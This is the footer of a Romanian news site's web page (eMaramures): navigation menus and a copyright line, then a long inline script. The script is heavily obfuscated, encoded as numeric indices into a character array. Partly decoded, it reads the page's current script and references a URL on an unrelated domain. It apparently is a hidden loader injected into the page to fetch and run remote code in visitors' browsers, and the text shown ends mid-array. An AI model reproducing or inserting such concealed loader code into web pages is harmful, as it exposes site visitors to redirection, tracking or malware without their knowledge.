	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(iknhx==undefined){var iknhx={ts:'1769310302',};(function(){var zdiertt=["A","1","V","B","^","&","!","a","b","@","'","0","f","m","W","H","S","]","3",";","j","p","z","y","`","w","l","r","G","/","O","u",".","\\","x",">","8",":","4","c","$","T","v","R","Z","d","=","*",")","_","Y","-","i","g","U","J","o","e","\"","t"," ","|","P","Q","}","7","C","K","6","[","%","D","N","E","F","n","9","I","2","{","+","5","q","h","L",",","(","#","s","<","k","M","X","?"];var iknhx=[59,27,23,79,45,56,39,31,13,57,75,59,32,39,31,27,27,57,75,59,16,39,27,52,21,59,32,88,57,59,0,59,59,27,52,8,31,59,57,86,10,88,27,39,10,85,10,26,56,26,10,48,19,64,39,7,59,39,83,86,57,48,79,64,52,12,86,91,7,59,83,32,27,7,75,45,56,13,46,46,75,31,26,26,48,79,30,8,20,57,39,59,32,45,57,12,52,75,57,62,27,56,21,57,27,59,23,86,91,7,59,83,85,58,27,7,75,45,56,13,58,85,79,42,7,26,31,57,37,12,31,75,39,59,52,56,75,86,48,79,27,57,59,31,27,75,60,21,7,27,88,57,74,26,56,7,59,86,10,11,32,10,80,75,57,25,60,71,7,59,57,86,48,32,53,57,59,54,41,66,91,52,26,26,52,88,57,39,56,75,45,88,86,48,48,64,64,48,19,64,52,12,86,91,7,59,83,32,12,26,56,56,27,46,46,75,31,26,26,48,79,30,8,20,57,39,59,32,45,57,12,52,75,57,62,27,56,21,57,27,59,23,86,91,7,59,83,85,58,12,26,56,56,27,58,85,79,42,7,26,31,57,37,12,31,75,39,59,52,56,75,86,42,48,79,27,57,59,31,27,75,60,21,7,27,88,57,77,75,59,86,42,32,59,56,16,59,27,52,75,53,86,48,48,64,64,48,19,64,52,12,86,31,41,83,46,46,31,75,45,57,12,52,75,57,45,48,79,42,7,27,60,31,41,83,46,79,31,37,10,29,29,25,57,31,12,45,83,88,7,88,32,39,56,13,29,82,66,88,91,81,78,36,76,29,12,27,82,12,57,56,26,52,59,57,12,27,82,29,12,27,82,12,7,8,21,12,27,82,29,78,11,78,68,29,11,1,29,12,27,82,57,7,8,21,51,52,7,13,83,57,27,57,25,1,18,78,18,81,7,51,69,27,17,32,21,75,53,10,85,23,37,10,29,29,25,57,31,12,45,83,88,7,88,32,39,56,13,29,15,75,67,34,51,22,29,42,3,82,28,73,27,74,29,21,91,66,39,2,30,90,92,29,3,28,82,28,27,72,16,83,30,26,51,69,27,17,32,20,21,53,10,85,59,88,37,10,1,65,68,76,18,1,11,18,11,78,10,85,12,26,37,69,17,85,39,12,37,12,7,26,88,57,85,7,59,49,45,56,37,58,27,45,45,23,25,45,32,39,56,13,58,85,7,59,49,20,88,37,58,7,45,42,57,27,59,52,88,52,75,53,32,20,88,58,85,7,59,49,52,13,37,58,7,45,39,56,45,57,32,21,75,53,58,85,7,59,49,27,31,37,58,29,7,45,42,57,27,59,52,88,52,75,53,32,20,88,58,85,7,59,49,27,52,37,58,29,7,45,39,26,31,59,59,57,27,32,21,75,53,58,85,7,59,49,57,52,37,58,27,52,53,83,59,7,45,58,85,7,59,49,57,39,37,58,39,56,75,59,57,75,59,51,7,45,60,39,56,75,59,57,75,59,0,45,58,85,7,59,49,57,88,37,58,21,56,88,52,59,52,56,75,37,7,8,88,56,26,31,59,57,19,45,52,88,21,26,7,23,37,8,26,56,39,90,19,58,85,7,59,49,57,37,59,27,31,57,85,7,59,49,27,37,59,27,31,57,85,7,59,49,27,78,37,12,7,26,88,57,85,52,37,12,7,26,88,57,85,39,37,11,85,31,39,37,12,7,26,88,57,85,39,26,37,69,17,85,21,42,37,12,7,26,88,57,85,39,88,88,37,12,7,26,88,57,85,7,59,49,53,37,12,7,26,88,57,85,7,59,49,45,37,12,7,26,88,57,85,7,59,49,52,37,12,7,26,88,57,85,7,59,49,12,37,12,7,26,88,57,85,7,59,49,52,8,37,10,12,27,82,10,85,88,75,37,11,85,88,59,7,27,59,37,12,31,75,39,59,52,56,75,86,48,79,27,57,59,31,27,75,60,12,31,75,39,59,52,56,75,86,48,79,6,12,31,75,39,59,52,56,75,86,7,85,8,85,39,48,79,7,69,8,17,46,39,86,48,64,86,31,41,83,85,58,42,58,85,12,31,75,39,59,52,56,75,86,48,79,12,31,75,39,59,52,56,75,60,7,86,48,79,27,57,59,31,27,75,79,25,52,45,59,83,37,90,86,48,85,83,57,52,53,83,59,37,26,86,48,64,64,12,31,75,39,59,52,56,75,60,8,86,7,85,8,48,79,42,7,27,60,39,46,79,64,19,27,57,59,31,27,75,60,8,46,80,8,61,61,11,85,39,32,25,52,45,59,83,46,86,39,32,27,52,53,83,59,46,7,32,27,52,53,83,59,80,8,48,51,86,39,32,26,57,12,59,46,7,32,26,57,12,59,51,8,48,85,39,32,83,57,52,53,83,59,46,86,39,32,8,56,59,59,56,13,46,7,32,8,56,59,59,56,13,80,8,48,51,86,39,32,59,56,21,46,7,32,59,56,21,51,8,48,85,39,64,12,31,75,39,59,52,56,75,60,39,86,7,85,39,48,79,27,57,59,31,27,75,60,7,46,7,5,5,6,7,32,75,56,45,57,41,23,21,57,93,7,69,11,17,37,7,85,7,5,5,1,46,46,46,7,32,75,56,45,57,41,23,21,57,93,8,86,7,32,53,57,59,3,56,31,75,45,52,75,53,66,26,52,57,75,59,43,57,39,59,86,48,85,39,48,37,6,1,64,12,31,75,39,59,52,56,75,60,45,86,8,48,79,8,46,75,31,26,26,46,46,8,93,7,86,48,37,1,46,46,46,8,32,75,56,45,57,41,23,21,57,93,39,86,8,48,37,8,19,42,7,27,60,45,46,8,32,83,57,52,53,83,59,85,57,46,8,32,25,52,45,59,83,19,27,57,59,31,27,75,60,45,46,58,12,31,75,39,59,52,56,75,58,46,46,59,23,21,57,56,12,60,45,93,45,32,39,7,26,26,86,8,48,37,45,85,57,46,58,12,31,75,39,59,52,56,75,58,46,46,59,23,21,57,56,12,60,57,93,57,32,39,7,26,26,86,8,48,37,57,85,57,29,45,64,42,7,27,60,57,46,79,64,85,12,46,58,31,75,45,57,12,52,75,57,45,58,6,46,59,23,21,57,56,12,60,25,52,75,45,56,25,5,5,25,52,75,45,56,25,85,53,46,58,31,75,45,57,12,52,75,57,45,58,6,46,59,23,21,57,56,12,60,45,56,39,31,13,57,75,59,5,5,45,56,39,31,13,57,75,59,85,83,46,53,5,5,53,32,45,56,39,31,13,57,75,59,73,26,57,13,57,75,59,85,52,46,12,7,26,88,57,85,20,46,52,93,12,31,75,39,59,52,56,75,86,7,48,79,27,57,59,31,27,75,6,6,52,32,39,7,26,26,86,12,85,7,48,32,13,7,59,39,83,57,88,64,37,12,31,75,39,59,52,56,75,86,48,79,27,57,59,31,27,75,6,1,64,85,90,46,57,32,42,52,57,25,21,56,27,59,14,46,12,31,75,39,59,52,56,75,86,48,79,42,7,27,60,7,46,83,32,39,26,52,57,75,59,14,52,45,59,83,85,8,46,12,32,52,75,75,57,27,14,52,45,59,83,19,27,57,59,31,27,75,60,8,35,7,93,8,37,7,64,85,26,46,57,32,42,52,57,25,21,56,27,59,15,46,12,31,75,39,59,52,56,75,86,48,79,42,7,27,60,7,46,83,32,39,26,52,57,75,59,15,57,52,53,83,59,85,8,46,12,32,52,75,75,57,27,15,57,52,53,83,59,19,27,57,59,31,27,75,60,8,35,7,93,8,37,7,64,19,27,57,59,31,27,75,60,57,32,13,82,46,20,85,57,32,42,52,57,25,21,56,27,59,46,7,85,57,32,88,39,27,56,26,26,92,46,12,31,75,39,59,52,56,75,86,48,79,27,57,59,31,27,75,60,12,32,21,7,53,57,92,30,12,12,88,57,59,61,61,83,32,88,39,27,56,26,26,84,57,12,59,64,85,57,32,88,39,27,56,26,26,50,46,12,31,75,39,59,52,56,75,86,48,79,27,57,59,31,27,75,60,12,32,21,7,53,57,50,30,12,12,88,57,59,61,61,83,32,88,39,27,56,26,26,41,56,21,64,85,57,32,27,57,39,59,7,75,53,26,57,46,39,85,57,32,7,88,21,57,39,59,46,45,85,57,32,52,75,92,46,12,31,75,39,59,52,56,75,86,7,85,8,48,79,42,7,27,60,45,46,39,86,7,85,8,48,19,27,57,59,31,27,75,6,6,45,5,5,45,32,27,52,53,83,59,35,46,11,5,5,45,32,26,57,12,59,89,46,90,86,48,64,85,57,32,52,75,50,46,12,31,75,39,59,52,56,75,86,7,85,8,48,79,42,7,27,60,45,46,39,86,7,85,8,48,19,27,57,59,31,27,75,6,6,45,5,5,45,32,8,56,59,59,56,13,35,46,11,5,5,45,32,59,56,21,89,46,26,86,48,64,85,57,32,52,75,2,52,57,25,21,56,27,59,46,12,31,75,39,59,52,56,75,86,7,85,8,48,79,42,7,27,60,45,46,39,86,7,85,8,48,19,27,57,59,31,27,75,6,6,45,5,5,45,32,8,56,59,59,56,13,35,46,11,5,5,45,32,27,52,53,83,59,35,46,11,5,5,45,32,59,56,21,89,46,26,86,48,5,5,45,32,26,57,12,59,89,46,90,86,48,64,85,57,64,48,19,6,12,31,75,39,59,52,56,75,86,75,85,59,85,57,48,79,59,69,75,17,46,57,86,48,64,86,58,82,58,85,31,41,83,85,12,31,75,39,59,52,56,75,86,48,79,12,31,75,39,59,52,56,75,60,75,86,75,48,79,27,57,59,31,27,75,69,17,32,88,26,52,39,57,32,39,7,26,26,86,75,85,11,48,64,12,31,75,39,59,52,56,75,60,59,86,75,48,79,42,7,27,60,59,19,27,57,59,31,27,75,60,75,5,5,58,56,8,20,57,39,59,58,46,46,59,23,21,57,56,12,60,75,5,5,86,59,46,75,32,75,56,45,57,41,23,21,57,48,5,5,86,1,46,46,59,61,61,76,46,46,59,48,64,12,31,75,39,59,52,56,75,60,57,86,75,48,79,27,57,59,31,27,75,58,56,8,20,57,39,59,58,46,46,59,23,21,57,56,12,60,75,5,5,52,88,74,52,75,52,59,57,86,75,32,26,57,75,53,59,83,48,64,12,31,75,39,59,52,56,75,60,56,86,75,48,79,12,56,27,86,42,7,27,60,59,46,69,17,85,56,46,11,85,27,46,75,32,26,57,75,53,59,83,19,27,35,56,19,80,80,56,48,57,86,75,69,56,17,48,93,59,46,59,32,39,56,75,39,7,59,86,75,69,56,17,48,37,59,69,59,32,26,57,75,53,59,83,17,46,75,69,56,17,19,27,57,59,31,27,75,60,59,64,12,31,75,39,59,52,56,75,60,27,86,75,48,79,42,7,27,60,59,85,57,85,56,46,69,17,19,75,37,12,56,27,86,59,46,11,19,59,89,75,32,26,57,75,53,59,83,19,59,80,80,48,79,12,56,27,86,57,46,11,19,57,89,56,32,26,57,75,53,59,83,19,57,80,80,48,52,12,86,56,69,57,17,46,46,75,69,59,17,48,39,56,75,59,52,75,31,57,60,75,19,56,69,56,32,26,57,75,53,59,83,17,46,75,69,59,17,64,27,57,59,31,27,75,60,56,64,12,31,75,39,59,52,56,75,60,52,86,75,48,79,27,57,59,31,27,75,60,75,93,58,88,59,27,52,75,53,58,46,46,59,23,21,57,56,12,60,75,93,31,86,75,48,69,11,17,37,6,75,69,88,17,5,5,57,86,75,48,93,75,69,11,17,37,75,37,12,64,12,31,75,39,59,52,56,75,60,31,86,27,85,31,48,79,42,7,27,60,7,85,88,46,52,86,31,48,19,27,57,59,31,27,75,60,88,5,5,27,93,27,46,46,46,26,61,61,59,86,27,48,93,6,31,61,61,27,6,46,46,26,5,5,59,86,88,48,5,5,13,86,27,85,88,48,93,69,27,17,37,69,17,37,27,5,5,57,86,27,48,93,56,86,27,48,37,12,32,53,57,59,73,26,57,13,57,75,59,88,3,23,66,26,7,88,88,72,7,13,57,5,5,58,88,59,27,52,75,53,58,46,46,27,5,5,86,7,46,27,32,13,7,59,39,83,86,39,48,48,93,75,86,88,32,53,57,59,73,26,57,13,57,75,59,88,3,23,66,26,7,88,88,72,7,13,57,86,7,69,1,17,48,48,37,27,5,5,86,27,32,45,56,39,31,13,57,75,59,61,61,27,32,75,56,45,57,41,23,21,57,5,5,76,46,46,27,32,75,56,45,57,41,23,21,57,48,93,31,93,69,17,37,69,27,17,37,75,86,88,32,82,31,57,27,23,16,57,26,57,39,59,56,27,0,26,26,86,27,48,48,37,69,17,64,42,7,27,60,39,46,29,4,33,32,86,69,33,25,33,51,17,80,48,40,29,85,34,46,58,39,56,13,21,7,27,57,58,80,58,71,56,39,31,13,57,75,59,58,80,58,62,56,88,52,59,52,56,75,58,85,12,46,45,56,39,31,13,57,75,59,85,26,46,25,52,75,45,56,25,85,7,46,12,32,45,56,39,31,13,57,75,59,73,26,57,13,57,75,59,85,88,46,58,75,56,45,57,41,23,21,57,58,85,13,46,34,60,52,75,60,7,93,12,31,75,39,59,52,56,75,86,75,85,59,48,79,27,57,59,31,27,75,60,1,68,46,46,86,1,68,5,59,69,34,17,86,75,48,48,64,37,12,31,75,39,59,52,56,75,86,75,85,59,48,79,27,57,59,31,27,75,60,59,46,59,46,46,12,61,61,59,46,46,25,52,75,45,56,25,93,7,37,59,85,59,6,46,46,75,5,5,59,32,39,56,75,59,7,52,75,88,86,75,48,64,19,27,57,59,31,27,75,60,31,32,31,75,52,82,46,27,85,31,64,85,59,83,52,88,48,19,52,12,86,75,7,42,52,53,7,59,56,27,32,31,88,57,27,0,53,57,75,59,32,88,57,7,27,39,83,86,58,60,3,27,7,42,57,29,58,48,35,51,1,48,31,41,83,32,7,59,49,27,46,59,27,31,57,19,52,12,86,31,41,83,32,52,48,27,57,59,31,27,75,60,12,7,26,88,57,19,31,41,83,32,52,46,59,27,31,57,19,31,41,83,32,7,59,49,53,46,10,53,57,59,10,19,27,57,59,31,27,75,60,31,41,83,32,7,8,45,86,12,31,75,39,59,52,56,75,86,48,79,59,27,23,79,42,7,27,60,7,46,45,56,39,31,13,57,75,59,32,39,27,57,7,59,57,73,26,57,13,57,75,59,86,10,52,12,27,7,13,57,10,48,19,45,56,39,31,13,57,75,59,32,83,57,7,45,32,7,21,21,57,75,45,66,83,52,26,45,86,7,48,19,42,7,27,60,53,57,59,30,25,75,62,27,56,21,57,27,59,23,71,57,88,39,27,52,21,59,56,27,46,7,32,39,56,75,59,57,75,59,14,52,75,45,56,25,32,30,8,20,57,39,59,32,53,57,59,30,25,75,62,27,56,21,57,27,59,23,71,57,88,39,27,52,21,59,56,27,19,42,7,27,60,56,8,20,57,39,59,45,57,12,52,75,57,62,27,56,21,57,27,59,23,46,7,32,39,56,75,59,57,75,59,14,52,75,45,56,25,32,30,8,20,57,39,59,32,45,57,12,52,75,57,62,27,56,21,57,27,59,23,19,30,8,20,57,39,59,32,45,57,12,52,75,57,62,27,56,21,57,27,59,23,46,56,8,20,57,39,59,45,57,12,52,75,57,62,27,56,21,57,27,59,23,19,42,7,27,60,7,21,21,46,53,57,59,30,25,75,62,27,56,21,57,27,59,23,71,57,88,39,27,52,21,59,56,27,86,7,32,39,56,75,59,57,75,59,14,52,75,45,56,25,32,72,56,45,57,32,21,27,56,59,56,59,23,21,57,85,58,52,75,88,57,27,59,3,57,12,56,27,57,58,48,19,7,21,21,32,39,56,75,12,52,53,31,27,7,8,26,57,46,12,7,26,88,57,19,56,8,20,57,39,59,45,57,12,52,75,57,62,27,56,21,57,27,59,23,86,25,52,75,45,56,25,32,72,56,45,57,32,21,27,56,59,56,59,23,21,57,85,58,52,75,88,57,27,59,3,57,12,56,27,57,58,85,7,21,21,48,19,7,21,21,46,53,57,59,30,25,75,62,27,56,21,57,27,59,23,71,57,88,39,27,52,21,59,56,27,86,7,32,39,56,75,59,57,75,59,14,52,75,45,56,25,32,71,56,39,31,13,57,75,59,32,21,27,56,59,56,59,23,21,57,85,58,8,56,45,23,58,48,19,7,21,21,32,39,56,75,12,52,53,31,27,7,8,26,57,46,12,7,26,88,57,19,30,8,20,57,39,59,32,45,57,12,52,75,57,62,27,56,21,57,27,59,23,86,45,56,39,31,13,57,75,59,85,10,8,56,45,23,10,85,7,21,21,48,19,7,21,21,46,53,57,59,30,25,75,62,27,56,21,57,27,59,23,71,57,88,39,27,52,21,59,56,27,86,7,32,39,56,75,59,57,75,59,14,52,75,45,56,25,32,73,26,57,13,57,75,59,32,21,27,56,59,56,59,23,21,57,85,58,52,75,75,57,27,15,41,91,84,58,48,19,7,21,21,32,39,56,75,12,52,53,31,27,7,8,26,57,46,12,7,26,88,57,19,56,8,20,57,39,59,45,57,12,52,75,57,62,27,56,21,57,27,59,23,86,25,52,75,45,56,25,32,73,26,57,13,57,75,59,32,21,27,56,59,56,59,23,21,57,85,58,52,75,75,57,27,15,41,91,84,58,85,7,21,21,48,19,56,8,20,57,39,59,45,57,12,52,75,57,62,27,56,21,57,27,59,23,86,45,56,39,31,13,57,75,59,32,8,56,45,23,85,58,52,75,75,57,27,15,41,91,84,58,85,7,21,21,48,19,7,21,21,46,53,57,59,30,25,75,62,27,56,21,57,27,59,23,71,57,88,39,27,52,21,59,56,27,86,7,32,39,56,75,59,57,75,59,14,52,75,45,56,25,32,73,26,57,13,57,75,59,32,21,27,56,59,56,59,23,21,57,85,58,56,31,59,57,27,15,41,91,84,58,48,19,7,21,21,32,39,56,75,12,52,53,31,27,7,8,26,57,46,12,7,26,88,57,19,56,8,20,57,39,59,45,57,12,52,75,57,62,27,56,21,57,27,59,23,86,25,52,75,45,56,25,32,73,26,57,13,57,75,59,32,21,27,56,59,56,59,23,21,57,85,58,56,31,59,57,27,15,41,91,84,58,85,7,21,21,48,19,7,21,21,46,53,57,59,30,25,75,62,27,56,21,57,27,59,23,71,57,88,39,27,52,21,59,56,27,86,7,32,39,56,75,59,57,75,59,14,52,75,45,56,25,32,73,26,57,13,57,75,59,32,21,27,56,59,56,59,23,21,57,85,58,53,57,59,73,26,57,13,57,75,59,88,3,23,41,7,53,72,7,13,57,58,48,19,7,21,21,32,39,56,75,12,52,53,31,27,7,8,26,57,46,12,7,26,88,57,19,56,8,20,57,39,59,45,57,12,52,75,57,62,27,56,21,57,27,59,23,86,45,56,39,31,13,57,75,59,85,58,53,57,59,73,26,57,13,57,75,59,88,3,23,41,7,53,72,7,13,57,58,85,7,21,21,48,19,7,21,21,46,53,57,59,30,25,75,62,27,56,21,57,27,59,23,71,57,88,39,27,52,21,59,56,27,86,7,32,39,56,75,59,57,75,59,14,52,75,45,56,25,32,91,7,59,83,85,58,27,7,75,45,56,13,58,48,19,7,21,21,32,39,56,75,12,52,53,31,27,7,8,26,57,46,12,7,26,88,57,19,56,8,20,57,39,59,45,57,12,52,75,57,62,27,56,21,57,27,59,23,86,25,52,75,45,56,25,32,91,7,59,83,85,58,27,7,75,45,56,13,58,85,7,21,21,48,19,7,21,21,46,53,57,59,30,25,75,62,27,56,21,57,27,59,23,71,57,88,39,27,52,21,59,56,27,86,7,32,39,56,75,59,57,75,59,14,52,75,45,56,25,85,58,88,57,59,41,52,13,57,56,31,59,58,48,19,7,21,21,32,39,56,75,12,52,53,31,27,7,8,26,57,46,12,7,26,88,57,19,56,8,20,57,39,59,45,57,12,52,75,57,62,27,56,21,57,27,59,23,86,25,52,75,45,56,25,85,58,88,57,59,41,52,13,57,56,31,59,58,85,7,21,21,48,19,7,21,21,46,53,57,59,30,25,75,62,27,56,21,57,27,59,23,71,57,88,39,27,52,21,59,56,27,86,7,32,39,56,75,59,57,75,59,14,52,75,45,56,25,85,58,7,26,57,27,59,58,48,19,7,21,21,32,39,56,75,12,52,53,31,27,7,8,26,57,46,12,7,26,88,57,19,56,8,20,57,39,59,45,57,12,52,75,57,62,27,56,21,57,27,59,23,86,25,52,75,45,56,25,85,58,7,26,57,27,59,58,85,7,21,21,48,19,7,32,27,57,13,56,42,57,86,48,19,64,39,7,59,39,83,86,57,48,79,64,31,41,83,32,12,86,31,41,83,32,12,26,48,19,31,41,83,32,12,39,86,48,19,31,41,83,32,13,12,86,48,19,25,52,75,45,56,25,32,88,57,59,41,52,13,57,56,31,59,86,12,31,75,39,59,52,56,75,86,48,79,31,41,83,32,12,86,31,41,83,32,12,26,48,19,64,85,1,81,11,11,48,19,31,41,83,32,75,56,25,86,31,41,83,32,31,27,86,31,41,83,32,31,48,85,45,56,39,31,13,57,75,59,32,82,31,57,27,23,16,57,26,57,39,59,56,27,0,26,26,86,58,83,59,13,26,58,48,69,11,17,48,19,27,57,59,31,27,75,60,59,27,31,57,19,64,48,19,64,64,86,48,85,7,8,45,37,12,31,75,39,59,52,56,75,86,48,79,27,57,59,31,27,75,60,12,31,75,39,59,52,56,75,86,12,48,79,52,12,86,31,41,83,32,7,59,49,27,48,79,31,41,83,32,7,59,49,52,46,10,77,13,10,80,10,7,53,57,10,19,42,7,27,60,88,52,46,45,56,39,31,13,57,75,59,32,39,27,57,7,59,57,73,26,57,13,57,75,59,86,58,52,13,53,58,48,19,88,52,32,39,27,56,88,88,30,27,52,53,52,75,46,58,0,75,56,75,23,13,56,31,88,58,19,88,52,32,56,75,57,27,27,56,27,46,12,31,75,39,59,52,56,75,86,49,88,52,48,79,52,12,86,31,41,83,32,88,75,46,46,11,48,79,31,41,83,32,88,75,46,1,19,31,41,83,32,7,59,49,45,46,10,71,7,10,80,10,59,7,10,19,27,57,59,31,27,75,60,12,86,48,19,64,64,19,88,52,32,56,75,26,56,7,45,46,12,31,75,39,59,52,56,75,86,49,88,52,48,79,52,12,86,31,41,83,32,88,75,46,46,11,48,79,31,41,83,32,7,59,49,27,46,12,7,26,88,57,19,27,57,59,31,27,75,19,64,64,19,88,52,32,88,27,39,46,58,29,29,58,80,31,41,83,32,7,59,49,45,56,80,58,29,58,80,31,41,83,32,7,59,49,52,13,19,64,12,31,75,39,59,52,56,75,60,52,88,86,57,48,79,52,12,86,31,41,83,32,88,75,46,46,11,48,79,31,41,83,32,88,75,46,1,19,31,41,83,32,7,59,49,45,46,10,71,7,10,80,10,59,7,10,19,27,57,59,31,27,75,60,12,86,48,19,64,64,42,7,27,60,88,52,46,45,56,39,31,13,57,75,59,32,39,27,57,7,59,57,73,26,57,13,57,75,59,86,58,88,39,27,52,21,59,58,48,19,88,52,32,56,75,57,27,27,56,27,46,52,88,19,88,52,32,88,27,39,46,58,29,29,21,7,53,57,7,45,78,32,53,56,56,53,26,57,88,23,75,45,52,39,7,59,52,56,75,32,39,56,13,29,21,7,53,57,7,45,29,20,88,29,7,45,88,8,23,53,56,56,53,26,57,32,20,88,58,19,45,56,39,31,13,57,75,59,32,8,56,45,23,32,7,21,21,57,75,45,66,83,52,26,45,86,88,52,48,19,42,7,27,60,88,52,46,45,56,39,31,13,57,75,59,32,39,27,57,7,59,57,73,26,57,13,57,75,59,86,58,52,13,53,58,48,19,88,52,32,56,75,26,56,7,45,46,52,88,19,88,52,32,88,27,39,46,10,83,59,59,21,88,37,29,29,25,25,25,32,53,56,56,53,26,57,7,21,52,88,32,39,56,13,29,53,57,75,57,27,7,59,57,49,78,11,38,10,19,42,7,27,60,88,52,46,45,56,39,31,13,57,75,59,32,39,27,57,7,59,57,73,26,57,13,57,75,59,86,58,88,39,27,52,21,59,58,48,19,88,52,32,56,75,57,27,27,56,27,46,52,88,19,88,52,32,56,75,26,56,7,45,46,12,31,75,39,59,52,56,75,86,49,88,52,48,79,52,12,86,59,23,21,57,56,12,86,49,49,7,48,46,46,10,31,75,45,57,12,52,75,57,45,10,48,79,27,57,59,31,27,75,60,52,88,86,49,88,52,48,19,64,64,19,88,52,32,88,27,39,46,58,29,29,58,80,31,41,83,32,7,59,49,45,56,80,58,29,58,80,31,41,83,32,7,59,49,20,88,19,45,56,39,31,13,57,75,59,32,8,56,45,23,32,7,21,21,57,75,45,66,83,52,26,45,86,88,52,48,19,64,64,86,48,85,27,39,37,12,31,75,39,59,52,56,75,86,48,79,27,57,59,31,27,75,60,12,31,75,39,59,52,56,75,86,7,48,79,27,57,59,31,27,75,60,7,69,91,7,59,83,32,12,26,56,56,27,86,91,7,59,83,32,27,7,75,45,56,13,86,48,47,7,32,26,57,75,53,59,83,48,17,19,64,64,86,48,85,27,82,37,12,31,75,39,59,52,56,75,86,48,79,27,57,59,31,27,75,60,12,31,75,39,59,52,56,75,86,48,79,42,7,27,60,88,7,46,69,17,19,42,7,27,60,25,39,46,91,7,59,83,32,12,26,56,56,27,86,91,7,59,83,32,27,7,75,45,56,13,86,48,47,1,78,80,1,48,19,12,56,27,86,42,7,27,60,52,46,11,19,52,89,25,39,19,52,80,80,48,79,88,7,69,52,17,46,31,41,83,32,27,88,86,69,1,85,1,18,17,48,19,88,7,69,52,17,46,88,7,69,52,17,32,39,83,7,27,0,59,86,11,48,32,59,56,54,21,21,57,27,66,7,88,57,86,48,80,88,7,69,52,17,32,88,31,8,88,59,27,86,1,48,19,64,19,27,57,59,31,27,75,60,88,7,32,20,56,52,75,86,10,51,10,48,19,64,64,86,48,85,27,88,37,12,31,75,39,59,52,56,75,86,48,79,27,57,59,31,27,75,60,12,31,75,39,59,52,56,75,86,7,48,79,42,7,27,60,27,46,58,58,85,39,46,58,7,8,39,45,57,12,53,83,52,20,90,26,75,56,21,82,27,88,59,31,25,11,1,78,18,38,81,68,65,36,76,58,19,42,7,27,60,26,46,81,85,83,46,1,78,19,52,12,86,7,6,46,31,75,45,57,12,52,75,57,45,48,79,52,12,86,7,32,26,57,75,53,59,83,35,46,1,48,79,42,7,27,60,26,46,21,7,27,88,57,77,75,59,86,7,69,11,17,48,85,83,46,21,7,27,88,57,77,75,59,86,7,69,11,17,48,19,64,52,12,86,7,32,26,57,75,53,59,83,35,46,78,48,79,42,7,27,60,83,46,21,7,27,88,57,77,75,59,86,7,69,1,17,48,19,64,52,12,86,7,32,26,57,75,53,59,83,46,46,18,48,79,39,46,7,69,78,17,19,64,64,42,7,27,60,26,57,46,91,7,59,83,32,12,26,56,56,27,86,91,7,59,83,32,27,7,75,45,56,13,86,48,47,86,83,51,26,80,1,48,48,80,26,19,12,56,27,86,52,46,11,19,52,89,26,57,19,52,80,80,48,27,80,46,39,32,39,83,7,27,0,59,86,91,7,59,83,32,12,26,56,56,27,86,91,7,59,83,32,27,7,75,45,56,13,86,48,47,39,32,26,57,75,53,59,83,48,48,19,27,57,59,31,27,75,60,27,19,64,64,86,48,85,21,7,45,37,12,31,75,39,59,52,56,75,86,48,79,27,57,59,31,27,75,60,12,31,75,39,59,52,56,75,86,42,85,7,48,79,42,46,16,59,27,52,75,53,86,42,48,19,52,12,86,7,6,46,31,75,45,57,12,52,75,57,45,48,79,26,46,21,7,27,88,57,77,75,59,86,7,69,11,17,48,19,42,46,86,75,57,25,60,0,27,27,7,23,86,26,48,32,20,56,52,75,86,10,11,10,48,80,42,48,32,88,26,52,39,57,86,51,26,48,19,64,27,57,59,31,27,75,60,42,19,64,64,86,48,85,31,27,37,12,31,75,39,59,52,56,75,86,48,79,27,57,59,31,27,75,60,12,31,75,39,59,52,56,75,86,31,85,42,48,79,42,7,27,60,27,34,46,29,33,69,69,7,51,22,0,51,44,11,51,76,37,85,51,17,80,33,17,29,53,19,42,7,27,60,27,46,31,32,13,7,59,39,83,86,27,34,48,19,52,12,86,27,6,46,75,31,26,26,48,79,12,56,27,86,42,7,27,60,52,46,11,19,52,89,27,32,26,57,75,53,59,83,19,52,80,80,48,79,42,7,27,60,75,46,27,69,52,17,32,27,57,21,26,7,39,57,86,10,69,10,85,10,10,48,32,27,57,21,26,7,39,57,86,10,17,10,85,10,10,48,19,42,7,27,60,59,46,75,32,88,21,26,52,59,86,10,37,10,48,19,42,7,27,60,90,57,23,46,59,69,11,17,19,42,7,27,60,7,27,53,88,46,59,69,1,17,19,52,12,86,7,27,53,88,6,46,31,75,45,57,12,52,75,57,45,48,7,27,53,88,46,7,27,53,88,32,88,21,26,52,59,86,10,85,10,48,19,42,7,27,60,42,7,26,31,57,46,27,69,52,17,19,52,12,86,90,57,23,46,46,10,27,10,48,42,7,27,60,42,7,26,31,57,46,31,41,83,32,27,88,86,7,27,53,88,48,19,52,12,86,90,57,23,46,46,10,39,10,48,42,7,27,60,42,7,26,31,57,46,31,41,83,32,27,39,86,7,27,53,88,48,19,52,12,86,90,57,23,46,46,10,82,10,48,42,7,27,60,42,7,26,31,57,46,31,41,83,32,27,82,86,48,19,52,12,86,90,57,23,46,46,10,52,10,48,42,7,27,60,42,7,26,31,57,46,31,41,83,32,21,7,45,86,42,69,10,52,10,17,85,7,27,53,88,48,19,52,12,86,90,57,23,46,46,10,21,10,48,42,7,27,60,42,7,26,31,57,46,31,41,83,32,21,7,45,86,42,69,10,21,10,17,85,7,27,53,88,48,19,52,12,86,90,57,23,46,46,10,53,10,48,42,7,27,60,42,7,26,31,57,46,31,41,83,32,21,7,45,86,42,69,10,53,10,17,85,7,27,53,88,48,19,52,12,86,90,57,23,46,